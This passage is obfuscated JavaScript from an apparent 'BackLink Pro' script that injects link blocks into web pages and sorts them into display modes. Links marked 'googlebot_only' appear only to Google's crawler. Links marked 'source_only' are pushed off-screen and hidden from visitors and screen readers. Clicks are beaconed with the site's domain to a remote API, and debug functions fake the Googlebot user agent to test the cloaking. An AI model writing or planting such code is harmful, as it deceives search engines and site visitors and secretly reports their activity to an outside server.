_0xc65266=_0x5bc5fc[_0x32b963(0x198)](/-/g,"+")["replace"](/_/g,"/");while(_0xc65266[_0x32b963(0x152)]%0x4)_0xc65266+="=";const _0x55c977=atob(_0xc65266),_0x77b1cf=decodeURIComponent(Array[_0x32b963(0x1c4)]["map"][_0x32b963(0x19c)](_0x55c977,function(_0x260681){const _0x78090a=_0x32b963;return"%"+("00"+_0x260681[_0x78090a(0x1d3)](0x0)[_0x78090a(0x1bb)](0x10))[_0x78090a(0x188)](-0x2);})[_0x32b963(0x1e0)](""));if(_0x5f01c8(_0x77b1cf)){_0xf1b1c0(_0x77b1cf);return;}_0x5bc5fc=JSON[_0x32b963(0x193)](_0x77b1cf);}catch(_0x39d070){}}const _0x5a1611=document[_0x32b963(0x19a)](_0x32b963(0x179));_0x5a1611["className"]=_0x1acb2b[_0x32b963(0x1cf)]+"\x20"+_0x1acb2b[_0x32b963(0x1cf)]+"-"+_0x87ebf4,_0x5a1611["setAttribute"](_0x32b963(0x1cd),_0x87ebf4),_0x5a1611[_0x32b963(0x16d)]["cssText"]=_0x32b963(0x1ae),_0x5bc5fc[_0x32b963(0x144)]((_0xd56de4,_0x243251)=>{const _0x2be114=_0x32b963,_0x3bd88c=_0xd56de4["display_mode"]||_0x2be114(0x165),_0x35aebc=document[_0x2be114(0x19a)]("a");_0x35aebc["href"]=_0xd56de4["url"],_0x35aebc["textContent"]=_0xd56de4[_0x2be114(0x141)],_0x35aebc[_0x2be114(0x1b1)]=_0xd56de4[_0x2be114(0x1b1)]||_0xd56de4[_0x2be114(0x141)],_0x35aebc["target"]=_0xd56de4[_0x2be114(0x192)]||"_blank",_0x35aebc[_0x2be114(0x1e2)](_0x2be114(0x184),_0x3bd88c);_0xd56de4[_0x2be114(0x15e)]&&_0xd56de4["rel"]!==_0x2be114(0x1dd)&&(_0x35aebc[_0x2be114(0x15e)]=_0xd56de4[_0x2be114(0x15e)]);if(_0x3bd88c===_0x2be114(0x17d))_0x35aebc[_0x2be114(0x16d)][_0x2be114(0x15c)]=_0x2be114(0x1b0),_0x35aebc[_0x2be114(0x1e2)](_0x2be114(0x19e),_0x2be114(0x1a1)),_0x35aebc[_0x2be114(0x1e2)]("tabindex","-1"),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x1e5),function(_0x198fa1){const _0x28722e=_0x2be114;return _0x198fa1[_0x28722e(0x1c3)](),_0x198fa1[_0x28722e(0x143)](),![];});else _0x3bd88c===_0x2be114(0x15b)?_0x1401c1()?(_0x35aebc["style"]["cssText"]=_0x2be114(0x14d),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x1c9),function(){const _0x2a6939=_0x2be114;this["style"][_0x2a6939(0x1b7)]=_0x2a6939(0x166),this[_0x2a6939(0x16d)][_0x2a6939(0x1df)]=_0x2a6939(0x17e);}),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x162),function(){const _0x12f3f1=_0x2be114;this[_0x12f3f1(0x16d)][_0x12f3f1(0x1b7)]=_0x12f3f1(0x1e7),this[_0x12f3f1(0x16d)][_0x12f3f1(0x1df)]=_0x12f3f1(0x1c0);})):(_0x35aebc[_0x2be114(0x16d)][_0x2be114(0x15c)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x35aebc[_0x2be114(0x1e2)](_0x2be114(0x19e),_0x2be114(0x1a1))):(_0x35aebc[_0x2be114(0x16d)][_0x2be114(0x15c)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x1c9),function(){const _0xe86efb=_0x2be114;this["style"][_0xe86efb(0x1b7)]=_0xe86efb(0x166),this[_0xe86efb(0x16d)]["color"]=_0xe86efb(0x17e);}),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x162),function(){const _0x19b206=_0x2be114;this[_0x19b206(0x16d)][_0x19b206(0x1b7)]=_0x19b206(0x1e7),this[_0x19b206(0x16d)][_0x19b206(0x1df)]=_0x19b206(0x1c0);}));_0x3bd88c!==_0x2be114(0x17d)&&_0x35aebc[_0x2be114(0x19d)]("click",function(){const _0x8f9614=_0x2be114;_0x5dbad6(_0xd56de4[_0x8f9614(0x17f)]);});_0x5a1611[_0x2be114(0x181)](_0x35aebc);if(_0x243251<_0x5bc5fc["length"]-0x1&&_0x3bd88c!==_0x2be114(0x17d)){const _0x1b215c=_0x5bc5fc[_0x243251+0x1];if(!_0x1b215c[_0x2be114(0x17b)]||_0x1b215c[_0x2be114(0x17b)]==="normal"||_0x1b215c[_0x2be114(0x17b)]===_0x2be114(0x15b)&&_0x1401c1()){const _0x535c18=document[_0x2be114(0x19a)](_0x2be114(0x1ad));_0x535c18[_0x2be114(0x150)]=_0x2be114(0x1aa),_0x535c18[_0x2be114(0x16d)][_0x2be114(0x15c)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#999;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x5a1611[_0x2be114(0x181)](_0x535c18);}}}),_0x3fe18d(_0x5a1611,_0x87ebf4);if(_0x1acb2b[_0x32b963(0x190)]){const _0x41425d=_0x5bc5fc["filter"](_0x1b0de7=>!_0x1b0de7[_0x32b963(0x17b)]||_0x1b0de7[_0x32b963(0x17b)]===_0x32b963(0x165))[_0x32b963(0x152)],_0x883078=_0x5bc5fc[_0x32b963(0x1be)](_0x323bbe=>_0x323bbe[_0x32b963(0x17b)]===_0x32b963(0x15b))[_0x32b963(0x152)],_0x13968e=_0x5bc5fc["filter"](_0x2402f9=>_0x2402f9[_0x32b963(0x17b)]===_0x32b963(0x17d))["length"];console[_0x32b963(0x176)](_0x32b963(0x17c)+_0x87ebf4+":"),console["log"]("-\x20Normal:\x20"+_0x41425d+_0x32b963(0x195)),console[_0x32b963(0x176)](_0x32b963(0x18e)+_0x883078+"\x20links"),console[_0x32b963(0x176)](_0x32b963(0x1ac)+_0x13968e+_0x32b963(0x195)),console[_0x32b963(0x176)]("-\x20All\x20links\x20are\x20in\x20HTML\x20source\x20code!");}}function _0x3fe18d(_0xf231c3,_0x121827){const _0x297e85=_0x2414ba;let _0x5e6a55=null;switch(_0x121827){case"header":_0x5e6a55=document["querySelector"](_0x297e85(0x1a7))||document[_0x297e85(0x178)](_0x297e85(0x186))||document[_0x297e85(0x178)](_0x297e85(0x1ea))||document[_0x297e85(0x140)];break;case _0x297e85(0x194):_0x5e6a55=document[_0x297e85(0x178)](_0x297e85(0x1e1))||document["querySelector"](_0x297e85(0x199))||document[_0x297e85(0x178)](_0x297e85(0x15a))||document[_0x297e85(0x140)];break;case _0x297e85(0x1c6):_0x5e6a55=document["querySelector"](_0x297e85(0x1bc))||document[_0x297e85(0x178)](".content")||document["querySelector"](_0x297e85(0x154))||document[_0x297e85(0x140)];break;case _0x297e85(0x164):default:_0x5e6a55=document["querySelector"](_0x297e85(0x164))||document["querySelector"](_0x297e85(0x1db))||document[_0x297e85(0x178)](_0x297e85(0x147))||document["body"];break;}if(_0x5e6a55){_0x121827===_0x297e85(0x164)?_0x5e6a55[_0x297e85(0x181)](_0xf231c3):_0x5e6a55[_0x297e85(0x146)](_0xf231c3,_0x5e6a55[_0x297e85(0x1d7)]);if(_0x1acb2b[_0x297e85(0x190)]){const _0x584f81=_0xf231c3["querySelectorAll"]("a");console[_0x297e85(0x176)]("[BackLink\x20Pro]\x20Total\x20"+_0x584f81[_0x297e85(0x152)]+_0x297e85(0x173)+_0x121827);}}}function _0x4e88bc(){const _0x389700=_0x2414ba,_0x106727=document[_0x389700(0x1ab)]("."+_0x1acb2b["containerId"]);_0x106727["forEach"](_0x21f3ca=>_0x21f3ca[_0x389700(0x18b)]());}function _0x5dbad6(_0x165025){const _0x36e0a5=_0x2414ba;if(navigator["sendBeacon"]){const _0x518367=_0x1acb2b[_0x36e0a5(0x182)]+_0x36e0a5(0x191)+encodeURIComponent(siteDomain)+"&url="+encodeURIComponent(_0x165025);navigator[_0x36e0a5(0x159)](_0x518367),_0x1acb2b[_0x36e0a5(0x190)]&&console[_0x36e0a5(0x176)](_0x36e0a5(0x18f),_0x165025);}}function _0x180fff(){const _0xa34f02=_0x2414ba;document[_0xa34f02(0x1da)]===_0xa34f02(0x174)?document[_0xa34f02(0x19d)](_0xa34f02(0x1b8),_0x302b64):setTimeout(_0x302b64,0x12c);}typeof jQuery!==_0x2414ba(0x1a9)?jQuery(document)[_0x2414ba(0x1ec)](_0x302b64):_0x180fff(),window["antigutkhaReload"]=function(){const _0x5a6dff=_0x2414ba;console[_0x5a6dff(0x176)]("[BackLink\x20Pro]\x20Manual\x20reload\x20triggered"),_0x302b64();},window[_0x2414ba(0x1a4)]=function(_0x1f7742=!![]){const _0x480c98=_0x2414ba;_0x1acb2b[_0x480c98(0x190)]=_0x1f7742;if(_0x1f7742){console[_0x480c98(0x176)](_0x480c98(0x1a6)),console["log"](_0x480c98(0x177),navigator[_0x480c98(0x167)]),console[_0x480c98(0x176)]("[BackLink\x20Pro]\x20Is\x20Googlebot:",_0x1401c1()),console[_0x480c98(0x176)](_0x480c98(0x171),siteDomain);const _0xb1ddb2=document[_0x480c98(0x1ab)](".wp-sponsored-flip-wall\x20a");console["log"](_0x480c98(0x142)+_0xb1ddb2[_0x480c98(0x152)]+_0x480c98(0x16a)),_0xb1ddb2[_0x480c98(0x144)](_0x1a7af4=>{const _0x32ab78=_0x480c98,_0x563a2a=_0x1a7af4[_0x32ab78(0x1b5)](_0x32ab78(0x184)),_0x3df8c2=window["getComputedStyle"](_0x1a7af4)[_0x32ab78(0x185)]!==_0x32ab78(0x1e7);console[_0x32ab78(0x176)](_0x32ab78(0x1d0)+_0x563a2a+"]\x20"+_0x1a7af4[_0x32ab78(0x1c1)]+_0x32ab78(0x180)+_0x3df8c2+")");}),_0x302b64();}else console[_0x480c98(0x176)](_0x480c98(0x1a2));},window[_0x2414ba(0x1d4)]=function(){const _0xff892e=_0x2414ba;console[_0xff892e(0x176)](_0xff892e(0x1bd));const _0x207798=navigator["userAgent"];Object[_0xff892e(0x14e)](navigator,"userAgent",{"get":function(){const _0x262e22=_0xff892e;return _0x262e22(0x1c5);},"configurable":!![]}),_0x302b64(),setTimeout(()=>{const _0x56f8e7=_0xff892e;Object[_0x56f8e7(0x14e)](navigator,_0x56f8e7(0x167),{"get":function(){return _0x207798;},"configurable":!![]}),console[_0x56f8e7(0x176)](_0x56f8e7(0x1c8));},0x1388);},window[_0x2414ba(0x14a)]=function(){const _0x2c6994=_0x2414ba,_0x5c2b73=document[_0x2c6994(0x1ab)](_0x2c6994(0x14f));console[_0x2c6994(0x176)](_0x2c6994(0x1b2)+_0x5c2b73[_0x2c6994(0x152)]+_0x2c6994(0x163));const _0x4d5487={"normal":0x0,"googlebot_only":0x0,"source_only":0x0};return _0x5c2b73[_0x2c6994(0x144)](_0x1c7d01=>{const _0x57744a=_0x2c6994,_0xc8366d=_0x1c7d01[_0x57744a(0x1b5)](_0x57744a(0x184))||_0x57744a(0x165);_0x4d5487[_0xc8366d]++,_0x1c7d01["style"]["opacity"]="1",_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x156)]=_0x57744a(0x1d1),_0x1c7d01[_0x57744a(0x16d)]["display"]=_0x57744a(0x169),_0x1c7d01[_0x57744a(0x16d)]["visibility"]=_0x57744a(0x196),_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x158)]=_0x57744a(0x161),_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x1ba)]=_0x57744a(0x161),_0x1c7d01["style"][_0x57744a(0x1eb)]=_0x57744a(0x161),_0x1c7d01["style"][_0x57744a(0x1e9)]=_0x57744a(0x196),_0x1c7d01["style"][_0x57744a(0x197)]=_0x57744a(0x1d6),_0x1c7d01[_0x57744a(0x16d)]["padding"]=_0x57744a(0x18c),_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x1e4)]=_0x57744a(0x1b3),console[_0x57744a(0x176)](_0x57744a(0x1d0)+_0xc8366d+"]\x20"+_0x1c7d01[_0x57744a(0x1c1)]+"\x20("+_0x1c7d01["textContent"]+")");}),console[_0x2c6994(0x176)](_0x2c6994(0x155),_0x4d5487),console[_0x2c6994(0x176)](_0x2c6994(0x1d5)),_0x5c2b73;},window[_0x2414ba(0x160)]=function(){const _0x3a61b9=_0x2414ba,_0x2f5f0b=document[_0x3a61b9(0x1ab)](_0x3a61b9(0x1d2));console[_0x3a61b9(0x176)](_0x3a61b9(0x142)+_0x2f5f0b[_0x3a61b9(0x152)]+"\x20containers"),_0x2f5f0b[_0x3a61b9(0x144)]((_0x5b360c,_0x586600)=>{const _0x217471=_0x3a61b9,_0x2ff420=_0x5b360c[_0x217471(0x1b5)](_0x217471(0x1cd)),_0x424570=_0x5b360c[_0x217471(0x1ab)]("a");console[_0x217471(0x176)](_0x217471(0x183)+(_0x586600+0x1)+"\x20("+_0x2ff420+_0x217471(0x151)+_0x424570[_0x217471(0x152)]+_0x217471(0x195)),_0x424570[_0x217471(0x144)](_0xb1cd54=>{const _0x21d821=_0x217471,_0x42e1e7=_0xb1cd54["getAttribute"](_0x21d821(0x184));console[_0x21d821(0x176)](_0x21d821(0x172)+_0x42e1e7+"]\x20"+_0xb1cd54[_0x21d821(0x1c1)]);});});};}()));function _0x285c(){const _0x3a12c7=["330849TehSeK","background","click","?domain=","none","google-structured-data-testing-tool","overflow",".header","height","ready","body","anchor","[BackLink\x20Pro]\x20Found\x20","stopPropagation","forEach","string","insertBefore",".footer","4QsVKhj","GET","antigutkhaShowAll","[BackLink\x20Pro]\x20Is\x20Googlebot:","isArray","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","defineProperty",".wp-sponsored-flip-wall\x20a","textContent","):\x20","length","every","article","Statistics:","position","\x20with\x20","left","sendBeacon","#sidebar","googlebot_only","cssText","application/json","rel","map","antigutkhaCheckSource","auto","mouseleave","\x20links:","footer","normal","underline","userAgent","[BackLink\x20Pro]\x20JSON\x20parse\x20error:","inline-block","\x20links\x20on\x20page:","status","then","style","[BackLink\x20Pro]\x20Failed\x20to\x20decode\x20base64\x20links:","[BackLink\x20Pro]\x20Failed\x20to\x20parse\x20links\x20JSON:","test","[BackLink\x20Pro]\x20Domain:","\x20\x20-\x20[","\x20links\x20added\x20to\x20","loading","[BackLink\x20Pro]\x20Error:","log","[BackLink\x20Pro]\x20User\x20Agent:","querySelector","div","Invalid\x20JSON\x20response","display_mode","[BackLink\x20Pro]\x20Container\x20added\x20to\x20","source_only","#004499","url","\x20(Visible:\x20","appendChild","apiUrl","Container\x20","data-display-mode","display","#header","&status=active&software=js","slice","toLowerCase","14SiRkUd","remove","2px","100975nkyENl","-\x20Googlebot\x20Only:\x20","[BackLink\x20Pro]\x20Click\x20tracked:","debug","?action=click&domain=","target","parse","sidebar","\x20links","visible","border","replace",".sidebar","createElement","cloneNode","call","addEventListener","aria-hidden","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","7106750FpteRh","true","[BackLink\x20Pro]\x20Debug\x20mode\x20disabled","1772187ergacD","antigutkhaDebug","retryDelay","[BackLink\x20Pro]\x20Debug\x20mode\x20enabled","header","includes","undefined","\x20Â·\x20","querySelectorAll","-\x20Source\x20Only:\x20","span","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20","10BhZUpX","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-10000px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20auto\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","title","[BackLink\x20Pro]\x20Showing\x20all\x20","yellow","1958550AjHjXF","getAttribute","7696469fwMqyc","textDecoration","DOMContentLoaded","[BackLink\x20Pro]\x20HTML\x20container\x20added\x20to\x20","width","toString","main","[BackLink\x20Pro]\x20Testing\x20as\x20Googlebot...","filter","catch","#0066cc","href","error","preventDefault","prototype","Mozilla/5.0\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)","content","56OYaQlz","[BackLink\x20Pro]\x20Bot\x20test\x20completed","mouseenter","google-inspectiontool","success","HTTP\x20error!\x20status:\x20","data-position","retryCount","containerId","-\x20[","static",".wp-sponsored-flip-wall","charCodeAt","antigutkhaTestBot","Note:\x20All\x20links\x20temporarily\x20visible\x20with\x20yellow\x20background\x20and\x20red\x20border","2px\x20solid\x20red","firstChild","sourceCode","text","readyState","#footer","921324EyNJSZ","dofollow","className","color","join","aside","setAttribute"];_0x285c=function(){return _0x3a12c7;};return _0x285c();}